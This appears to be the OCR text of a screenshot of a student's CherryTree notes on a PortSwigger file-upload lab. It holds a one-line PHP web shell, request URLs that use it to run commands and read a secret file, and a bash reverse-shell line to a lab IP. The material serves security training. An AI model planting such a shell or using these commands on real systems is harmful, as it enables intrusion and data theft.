 https://0a7f00c40321444f81a0205d00260009.web-security-academy.net/files/avatars/file.php?hmca=cat%20/home/carlos/secret
*File Upload.ctb - /home/student/Desktop/CTF/portswigger/File Upload - CherryTree 1.2.0
File Edit Insert Format Tools Tree Search View Bookmarks Help
HM
File Upload
File Upload
<?php passthru($_GET['hmca']); ?>
/files/avatars/file.php?hmca=ls
/files/avatars/file.php?hmca=cat /home/carlos/secret
/files/avatars/file.php?hmca=sh -i >& /dev/tcp/10.0.2.7/4444 0>&1
(15,65) Node Type: Rich Text - Date Created: 2025/08/31 - 19:17 - Date Modified: 2025/08/31 - 19:25
1 2 19:46